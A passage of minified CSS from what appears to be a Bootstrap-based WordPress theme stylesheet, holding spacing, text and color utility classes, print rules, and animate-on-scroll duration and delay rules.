!important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:.75rem !important}.pt-xl-3,.py-xl-3{padding-top:.75rem !important}.pr-xl-3,.px-xl-3{padding-right:.75rem !important}.pb-xl-3,.py-xl-3{padding-bottom:.75rem !important}.pl-xl-3,.px-xl-3{padding-left:.75rem !important}.p-xl-4{padding:1rem !important}.pt-xl-4,.py-xl-4{padding-top:1rem !important}.pr-xl-4,.px-xl-4{padding-right:1rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1rem !important}.pl-xl-4,.px-xl-4{padding-left:1rem !important}.p-xl-5{padding:1.5rem !important}.pt-xl-5,.py-xl-5{padding-top:1.5rem !important}.pr-xl-5,.px-xl-5{padding-right:1.5rem !important}.pb-xl-5,.py-xl-5{padding-bottom:1.5rem !important}.pl-xl-5,.px-xl-5{padding-left:1.5rem !important}.p-xl-6{padding:2rem !important}.pt-xl-6,.py-xl-6{padding-top:2rem !important}.pr-xl-6,.px-xl-6{padding-right:2rem !important}.pb-xl-6,.py-xl-6{padding-bottom:2rem !important}.pl-xl-6,.px-xl-6{padding-left:2rem !important}.p-xl-7{padding:3rem !important}.pt-xl-7,.py-xl-7{padding-top:3rem !important}.pr-xl-7,.px-xl-7{padding-right:3rem !important}.pb-xl-7,.py-xl-7{padding-bottom:3rem !important}.pl-xl-7,.px-xl-7{padding-left:3rem !important}.p-xl-8{padding:5rem !important}.pt-xl-8,.py-xl-8{padding-top:5rem !important}.pr-xl-8,.px-xl-8{padding-right:5rem !important}.pb-xl-8,.py-xl-8{padding-bottom:5rem !important}.pl-xl-8,.px-xl-8{padding-left:5rem !important}.p-xl-9{padding:7rem !important}.pt-xl-9,.py-xl-9{padding-top:7rem !important}.pr-xl-9,.px-xl-9{padding-right:7rem !important}.pb-xl-9,.py-xl-9{padding-bottom:7rem !important}.pl-xl-9,.px-xl-9{padding-left:7rem !important}.p-xl-10{padding:9rem !important}.pt-xl-10,.py-xl-10{padding-top:9rem !important}.pr-xl-10,.px-xl-10{padding-right:9rem !important}.pb-xl-10,.py-xl-10{padding-bottom:9rem !important}.pl-xl-10,.px-xl-10{padding-left:9rem !important}.p-xl-11{padding:11rem !important}.pt-xl-11,.py-xl-11{padding-top:11rem !important}.pr-xl-11,.px-xl-11{padding-right:11rem !important}.pb-xl-11,.py-xl-11{padding-bottom:11rem !important}.pl-xl-11,.px-xl-11{padding-left:11rem !important}.p-xl-12{padding:13rem !important}.pt-xl-12,.py-xl-12{padding-top:13rem !important}.pr-xl-12,.px-xl-12{padding-right:13rem !important}.pb-xl-12,.py-xl-12{padding-bottom:13rem !important}.pl-xl-12,.px-xl-12{padding-left:13rem !important}.p-xl-13{padding:16rem !important}.pt-xl-13,.py-xl-13{padding-top:16rem !important}.pr-xl-13,.px-xl-13{padding-right:16rem !important}.pb-xl-13,.py-xl-13{padding-bottom:16rem !important}.pl-xl-13,.px-xl-13{padding-left:16rem !important}.m-xl-n1{margin:-.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem !important}.m-xl-n2{margin:-.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem !important}.m-xl-n3{margin:-.75rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-.75rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-.75rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-.75rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-.75rem !important}.m-xl-n4{margin:-1rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1rem !important}.m-xl-n5{margin:-1.5rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-1.5rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-1.5rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-1.5rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-1.5rem !important}.m-xl-n6{margin:-2rem !important}.mt-xl-n6,.my-xl-n6{margin-top:-2rem !important}.mr-xl-n6,.mx-xl-n6{margin-right:-2rem !important}.mb-xl-n6,.my-xl-n6{margin-bottom:-2rem !important}.ml-xl-n6,.mx-xl-n6{margin-left:-2rem !important}.m-xl-n7{margin:-3rem !important}.mt-xl-n7,.my-xl-n7{margin-top:-3rem !important}.mr-xl-n7,.mx-xl-n7{margin-right:-3rem !important}.mb-xl-n7,.my-xl-n7{margin-bottom:-3rem !important}.ml-xl-n7,.mx-xl-n7{margin-left:-3rem !important}.m-xl-n8{margin:-5rem !important}.mt-xl-n8,.my-xl-n8{margin-top:-5rem !important}.mr-xl-n8,.mx-xl-n8{margin-right:-5rem !important}.mb-xl-n8,.my-xl-n8{margin-bottom:-5rem !important}.ml-xl-n8,.mx-xl-n8{margin-left:-5rem !important}.m-xl-n9{margin:-7rem !important}.mt-xl-n9,.my-xl-n9{margin-top:-7rem !important}.mr-xl-n9,.mx-xl-n9{margin-right:-7rem !important}.mb-xl-n9,.my-xl-n9{margin-bottom:-7rem !important}.ml-xl-n9,.mx-xl-n9{margin-left:-7rem !important}.m-xl-n10{margin:-9rem !important}.mt-xl-n10,.my-xl-n10{margin-top:-9rem !important}.mr-xl-n10,.mx-xl-n10{margin-right:-9rem !important}.mb-xl-n10,.my-xl-n10{margin-bottom:-9rem !important}.ml-xl-n10,.mx-xl-n10{margin-left:-9rem !important}.m-xl-n11{margin:-11rem !important}.mt-xl-n11,.my-xl-n11{margin-top:-11rem !important}.mr-xl-n11,.mx-xl-n11{margin-right:-11rem !important}.mb-xl-n11,.my-xl-n11{margin-bottom:-11rem !important}.ml-xl-n11,.mx-xl-n11{margin-left:-11rem !important}.m-xl-n12{margin:-13rem !important}.mt-xl-n12,.my-xl-n12{margin-top:-13rem !important}.mr-xl-n12,.mx-xl-n12{margin-right:-13rem !important}.mb-xl-n12,.my-xl-n12{margin-bottom:-13rem !important}.ml-xl-n12,.mx-xl-n12{margin-left:-13rem !important}.m-xl-n13{margin:-16rem !important}.mt-xl-n13,.my-xl-n13{margin-top:-16rem !important}.mr-xl-n13,.mx-xl-n13{margin-right:-16rem !important}.mb-xl-n13,.my-xl-n13{margin-bottom:-16rem !important}.ml-xl-n13,.mx-xl-n13{margin-left:-16rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace !important}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:600 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#50a1ff !important}a.text-primary:hover,a.text-primary:focus{color:#0478ff !important}.text-secondary{color:#e9ecf0 !important}a.text-secondary:hover,a.text-secondary:focus{color:#bcc5d1 !important}.text-success{color:#3cd458 !important}a.text-success:hover,a.text-success:focus{color:#23a03a !important}.text-info{color:#926dde !important}a.text-info:hover,a.text-info:focus{color:#642fd0 !important}.text-warning{color:#ffba00 !important}a.text-warning:hover,a.text-warning:focus{color:#b38200 !important}.text-danger{color:#ff4954 !important}a.text-danger:hover,a.text-danger:focus{color:#fc000f !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#cbd3da !important}.text-dark{color:#191919 !important}a.text-dark:hover,a.text-dark:focus{color:#000 !important}.text-body{color:#757575 !important}.text-muted{color:#868e96 !important}.text-black-50{color:rgba(0,0,0,0.5) !important}.text-white-50{color:rgba(255,255,255,0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none !important}.text-break{word-break:break-word !important;overflow-wrap:break-word !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;-webkit-box-shadow:none !important;box-shadow:none !important}a:not(.btn):not(.wpcf7-submit){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container,.woocommerce-page .woocommerce{min-width:992px !important}.navbar{display:none}.badge,.tagcloud .tag-cloud-link{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#f1f2f3}.table .thead-dark th{color:inherit;border-color:#f1f2f3}}body[data-aos-duration='50'] [data-aos],[data-aos][data-aos][data-aos-duration='50']{-webkit-transition-duration:50ms;transition-duration:50ms}body[data-aos-delay='50'] [data-aos],[data-aos][data-aos][data-aos-delay='50']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='50'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='50'].aos-animate{-webkit-transition-delay:50ms;transition-delay:50ms}body[data-aos-duration='100'] [data-aos],[data-aos][data-aos][data-aos-duration='100']{-webkit-transition-duration:100ms;transition-duration:100ms}body[data-aos-delay='100'] [data-aos],[data-aos][data-aos][data-aos-delay='100']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='100'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='100'].aos-animate{-webkit-transition-delay:100ms;transition-delay:100ms}body[data-aos-duration='150'] [data-aos],[data-aos][data-aos][data-aos-duration='150']{-webkit-transition-duration:150ms;transition-duration:150ms}body[data-aos-delay='150'] [data-aos],[data-aos][data-aos][data-aos-delay='150']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='150'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='150'].aos-animate{-webkit-transition-delay:150ms;transition-delay:150ms}body[data-aos-duration='200'] [data-aos],[data-aos][data-aos][data-aos-duration='200']{-webkit-transition-duration:200ms;transition-duration:200ms}body[data-aos-delay='200'] [data-aos],[data-aos][data-aos][data-aos-delay='200']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='200'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='200'].aos-animate{-webkit-transition-delay:200ms;transition-delay:200ms}body[data-aos-duration='250'] [data-aos],[data-aos][data-aos][data-aos-duration='250']{-webkit-transition-duration:250ms;transition-duration:250ms}body[data-aos-delay='250'] [data-aos],[data-aos][data-aos][data-aos-delay='250']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='250'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='250'].aos-animate{-webkit-transition-delay:250ms;transition-delay:250ms}body[data-aos-duration='300'] [data-aos],[data-aos][data-aos][data-aos-duration='300']{-webkit-transition-duration:300ms;transition-duration:300ms}body[data-aos-delay='300'] [data-aos],[data-aos][data-aos][data-aos-delay='300']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='300'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='300'].aos-animate{-webkit-transition-delay:300ms;transition-delay:300ms}body[data-aos-duration='350'] [data-aos],[data-aos][data-aos][data-aos-duration='350']{-webkit-transition-duration:350ms;transition-duration:350ms}body[data-aos-delay='350'] [data-aos],[data-aos][data-aos][data-aos-delay='350']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='350'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='350'].aos-animate{-webkit-transition-delay:350ms;transition-delay:350ms}body[data-aos-duration='400'] [data-aos],[data-aos][data-aos][data-aos-duration='400']{-webkit-transition-duration:400ms;transition-duration:400ms}body[data-aos-delay='400'] [data-aos],[data-aos][data-aos][data-aos-delay='400']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='400'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='400'].aos-animate{-webkit-transition-delay:400ms;transition-delay:400ms}body[data-aos-duration='450'] [data-aos],[data-aos][data-aos][data-aos-duration='450']{-webkit-transition-duration:450ms;transition-duration:450ms}body[data-aos-delay='450'] [data-aos],[data-aos][data-aos][data-aos-delay='450']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='450'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='450'].aos-animate{-webkit-transition-delay:450ms;transition-delay:450ms}body[data-aos-duration='500'] [data-aos],[data-aos][data-aos][data-aos-duration='500']{-webkit-transition-duration:500ms;transition-duration:500ms}body[data-aos-delay='500'] [data-aos],[data-aos][data-aos][data-aos-delay='500']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='500'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='500'].aos-animate{-webkit-transition-delay:500ms;transition-delay:500ms}body[data-aos-duration='550'] [data-aos],[data-aos][data-aos][data-aos-duration='550']{-webkit-transition-duration:550ms;transition-duration:550ms}body[data-aos-delay='550'] [data-aos],[data-aos][data-aos][data-aos-delay='550']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='550'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='550'].aos-animate{-webkit-transition-delay:550ms;transition-delay:550ms}body[data-aos-duration='600'] [data-aos],[data-aos][data-aos][data-aos-duration='600']{-webkit-transition-duration:600ms;transition-duration:600ms}body[data-aos-delay='600'] [data-aos],[data-aos][data-aos][data-aos-delay='600']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='600'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='600'].aos-animate{-webkit-transition-delay:600ms;transition-delay:600ms}body[data-aos-duration='650'] [data-aos],[data-aos][data-aos][data-aos-duration='650']{-webkit-transition-duration:650ms;transition-duration:650ms}body[data-aos-delay='650'] [data-aos],[data-aos][data-aos][data-aos-delay='650']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='650'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='650'].aos-animate{-webkit-transition-delay:650ms;transition-delay:650ms}body[data-aos-duration='700'] [data-aos],[data-aos][data-aos][data-aos-duration='700']{-webkit-transition-duration:700ms;transition-duration:700ms}body[data-aos-delay='700'] [data-aos],[data-aos][data-aos][data-aos-delay='700']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='700'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='700'].aos-animate{-webkit-transition-delay:700ms;transition-delay:700ms}body[data-aos-duration='750'] [data-aos],[data-aos][data-aos][data-aos-duration='750']{-webkit-transition-duration:750ms;transition-duration:750ms}body[data-aos-delay='750'] [data-aos],[data-aos][data-aos][data-aos-delay='750']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='750'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='750'].aos-animate{-webkit-transition-delay:750ms;transition-delay:750ms}body[data-aos-duration='800'] [data-aos],[data-aos][data-aos][data-aos-duration='800']{-webkit-transition-duration:800ms;transition-duration:800ms}body[data-aos-delay='800'] [data-aos],[data-aos][data-aos][data-aos-delay='800']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='800'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='800'].aos-animate{-webkit-transition-delay:800ms;transition-delay:800ms}body[data-aos-duration='850'] [data-aos],[data-aos][data-aos][data-aos-duration='850']{-webkit-transition-duration:850ms;transition-duration:850ms}body[data-aos-delay='850'] [data-aos],[data-aos][data-aos][data-aos-delay='850']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='850'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='850'].aos-animate{-webkit-transition-delay:850ms;transition-delay:850ms}body[data-aos-duration='900'] [data-aos],[data-aos][data-aos][data-aos-duration='900']{-webkit-transition-duration:900ms;transition-duration:900ms}body[data-aos-delay='900'] [data-aos],[data-aos][data-aos][data-aos-delay='900']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='900'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='900'].aos-animate{-webkit-transition-delay:900ms;transition-delay:900ms}body[data-aos-duration='950'] [data-aos],[data-aos][data-aos][data-aos-duration='950']{-webkit-transition-duration:950ms;transition-duration:950ms}body[data-aos-delay='950'] [data-aos],[data-aos][data-aos][data-aos-delay='950']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='950'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='950'].aos-animate{-webkit-transition-delay:950ms;transition-delay:950ms}body[data-aos-duration='1000'] [data-aos],[data-aos][data-aos][data-aos-duration='1000']{-webkit-transition-duration:1000ms;transition-duration:1000ms}body[data-aos-delay='1000'] [data-aos],[data-aos][data-aos][data-aos-delay='1000']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='1000'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='1000'].aos-animate{-webkit-transition-delay:1000ms;transition-delay:1000ms}body[data-aos-duration='1050'] [data-aos],[data-aos][data-aos][data-aos-duration='1050']{-webkit-transition-duration:1050ms;transition-duration:1050ms}body[data-aos-delay='1050'] [data-aos],[data-aos][data-aos][data-aos-delay='1050']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='1050'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='1050'].aos-animate{-webkit-transition-delay:1050ms;transition-delay:1050ms}body[data-aos-duration='1100'] [data-aos],[data-aos][data-aos][data-aos-duration='1100']{-webkit-transition-duration:1100ms;transition-duration:1100ms}body[data-aos-delay='1100'] [data-aos],[data-aos][data-aos][data-aos-delay='1100']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='1100'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='1100'].aos-animate{-webkit-transition-delay:1100ms;transition-delay:1100ms}body[data-aos-duration='1150'] [data-aos],[data-aos][data-aos][data-aos-duration='1150']{-webkit-transition-duration:1150ms;transition-duration:1150ms}body[data-aos-delay='1150'] [data-aos],[data-aos][data-aos][data-aos-delay='1150']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='1150'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='1150'].aos-animate{-webkit-transition-delay:1150ms;transition-delay:1150ms}body[data-aos-duration='1200'] [data-aos],[data-aos][data-aos][data-aos-duration='1200']{-webkit-transition-duration:1200ms;transition-duration:1200ms}body[data-aos-delay='1200'] [data-aos],[data-aos][data-aos][data-aos-delay='1200']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='1200'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='1200'].aos-animate{-webkit-transition-delay:1200ms;transition-delay:1200ms}body[data-aos-duration='1250'] [data-aos],[data-aos][data-aos][data-aos-duration='1250']{-webkit-transition-duration:1250ms;transition-duration:1250ms}body[data-aos-delay='1250'] [data-aos],[data-aos][data-aos][data-aos-delay='1250']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='1250'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='1250'].aos-animate{-webkit-transition-delay:1250ms;transition-delay:1250ms}body[data-aos-duration='1300'] [data-aos],[data-aos][data-aos][data-aos-duration='1300']{-webkit-transition-duration:1300ms;transition-duration:1300ms}body[data-aos-delay='1300'] [data-aos],[data-aos][data-aos][data-aos-delay='1300']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='1300'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='1300'].aos-animate{-webkit-transition-delay:1300ms;transition-delay:1300ms}body[data-aos-duration='1350'] [data-aos],[data-aos][data-aos][data-aos-duration='1350']{-webkit-transition-duration:1350ms;transition-duration:1350ms}body[data-aos-delay='1350'] [data-aos],[data-aos][data-aos][data-aos-delay='1350']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='1350'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='1350'].aos-animate{-webkit-transition-delay:1350ms;transition-delay:1350ms}body[data-aos-duration='1400'] [data-aos],[data-aos][data-aos][data-aos-duration='1400']{-webkit-transition-duration:1400ms;transition-duration:1400ms}body[data-aos-delay='1400'] [data-aos],[data-aos][data-aos][data-aos-delay='1400']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='1400'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='1400'].aos-animate{-webkit-transition-delay:1400ms;transition-delay:1400ms}body[data-aos-duration='1450'] [data-aos],[data-aos][data-aos][data-aos-duration='1450']{-webkit-transition-duration:1450ms;transition-duration:1450ms}body[data-aos-delay='1450'] [data-aos],[data-aos][data-aos][data-aos-delay='1450']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='1450'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='1450'].aos-animate{-webkit-transition-delay:1450ms;transition-delay:1450ms}body[data-aos-duration='1500'] [data-aos],[data-aos][data-aos][data-aos-duration='1500']{-webkit-transition-duration:1500ms;transition-duration:1500ms}body[data-aos-delay='1500'] [data-aos],[data-aos][data-aos][data-aos-delay='1500']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='1500'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='1500'].aos-animate{-webkit-transition-delay:1500ms;transition-delay:1500ms}body[data-aos-duration='1550'] [data-aos],[data-aos][data-aos][data-aos-duration='1550']{-webkit-transition-duration:1550ms;transition-duration:1550ms}body[data-aos-delay='1550'] [data-aos],[data-aos][data-aos][data-aos-delay='1550']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='1550'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='1550'].aos-animate{-webkit-transition-delay:1550ms;transition-delay:1550ms}body[data-aos-duration='1600'] [data-aos],[data-aos][data-aos][data-aos-duration='1600']{-webkit-transition-duration:1600ms;transition-duration:1600ms}body[data-aos-delay='1600'] [data-aos],[data-aos][data-aos][data-aos-delay='1600']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='1600'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='1600'].aos-animate{-webkit-transition-delay:1600ms;transition-delay:1600ms}body[data-aos-duration='1650'] [data-aos],[data-aos][data-aos][data-aos-duration='1650']{-webkit-transition-duration:1650ms;transition-duration:1650ms}body[data-aos-delay='1650'] [data-aos],[data-aos][data-aos][data-aos-delay='1650']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='1650'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='1650'].aos-animate{-webkit-transition-delay:1650ms;transition-delay:1650ms}body[data-aos-duration='1700'] [data-aos],[data-aos][data-aos][data-aos-duration='1700']{-webkit-transition-duration:1700ms;transition-duration:1700ms}body[data-aos-delay='1700'] [data-aos],[data-aos][data-aos][data-aos-delay='1700']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='1700'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='1700'].aos-animate{-webkit-transition-delay:1700ms;transition-delay:1700ms}body[data-aos-duration='1750'] [data-aos],[data-aos][data-aos][data-aos-duration='1750']{-webkit-transition-duration:1750ms;transition-duration:1750ms}body[data-aos-delay='1750'] [data-aos],[data-aos][data-aos][data-aos-delay='1750']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='1750'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='1750'].aos-animate{-webkit-transition-delay:1750ms;transition-delay:1750ms}body[data-aos-duration='1800'] [data-aos],[data-aos][data-aos][data-aos-duration='1800']{-webkit-transition-duration:1800ms;transition-duration:1800ms}body[data-aos-delay='1800'] [data-aos],[data-aos][data-aos][data-aos-delay='1800']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='1800'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='1800'].aos-animate{-webkit-transition-delay:1800ms;transition-delay:1800ms}body[data-aos-duration='1850'] [data-aos],[data-aos][data-aos][data-aos-duration='1850']{-webkit-transition-duration:1850ms;transition-duration:1850ms}body[data-aos-delay='1850'] [data-aos],[data-aos][data-aos][data-aos-delay='1850']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='1850'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='1850'].aos-animate{-webkit-transition-delay:1850ms;transition-delay:1850ms}body[data-aos-duration='1900'] [data-aos],[data-aos][data-aos][data-aos-duration='1900']{-webkit-transition-duration:1900ms;transition-duration:1900ms}body[data-aos-delay='1900'] [data-aos],[data-aos][data-aos][data-aos-delay='1900']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='1900'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='1900'].aos-animate{-webkit-transition-delay:1900ms;transition-delay:1900ms}body[data-aos-duration='1950'] [data-aos],[data-aos][data-aos][data-aos-duration='1950']{-webkit-transition-duration:1950ms;transition-duration:1950ms}body[data-aos-delay='1950'] [data-aos],[data-aos][data-aos][data-aos-delay='1950']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='1950'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='1950'].aos-animate{-webkit-transition-delay:1950ms;transition-delay:1950ms}body[data-aos-duration='2000'] [data-aos],[data-aos][data-aos][data-aos-duration='2000']{-webkit-transition-duration:2000ms;transition-duration:2000ms}body[data-aos-delay='2000'] [data-aos],[data-aos][data-aos][data-aos-delay='2000']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='2000'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='2000'].aos-animate{-webkit-transition-delay:2000ms;transition-delay:2000ms}body[data-aos-duration='2050'] [data-aos],[data-aos][data-aos][data-aos-duration='2050']{-webkit-transition-duration:2050ms;transition-duration:2050ms}body[data-aos-delay='2050'] [data-aos],[data-aos][data-aos][data-aos-delay='2050']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='2050'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='2050'].aos-animate{-webkit-transition-delay:2050ms;transition-delay:2050ms}body[data-aos-duration='2100'] [data-aos],[data-aos][data-aos][data-aos-duration='2100']{-webkit-transition-duration:2100ms;transition-duration:2100ms}body[data-aos-delay='2100'] [data-aos],[data-aos][data-aos][data-aos-delay='2100']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='2100'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='2100'].aos-animate{-webkit-transition-delay:2100ms;transition-delay:2100ms}body[data-aos-duration='2150'] [data-aos],[data-aos][data-aos][data-aos-duration='2150']{-webkit-transition-duration:2150ms;transition-duration:2150ms}body[data-aos-delay='2150'] [data-aos],[data-aos][data-aos][data-aos-delay='2150']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='2150'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='2150'].aos-animate{-webkit-transition-delay:2150ms;transition-delay:2150ms}body[data-aos-duration='2200'] [data-aos],[data-aos][data-aos][data-aos-duration='2200']{-webkit-transition-duration:2200ms;transition-duration:2200ms}body[data-aos-delay='2200'] [data-aos],[data-aos][data-aos][data-aos-delay='2200']{-webkit-transition-delay:0;transition-delay:0}body[data-aos-delay='2200'] [data-aos].aos-animate,[data-aos][data-aos][data-aos-delay='2200'].aos-animate{-webkit-transition-delay:2200ms;transition-delay:2200ms}body[data-aos-duration='2250'] [data-aos],[data-aos][data-aos][data-aos-duration='2250']{-webkit-transition-duration:2250ms;transition-duration:2250ms}body[data-aos-delay='2250'] 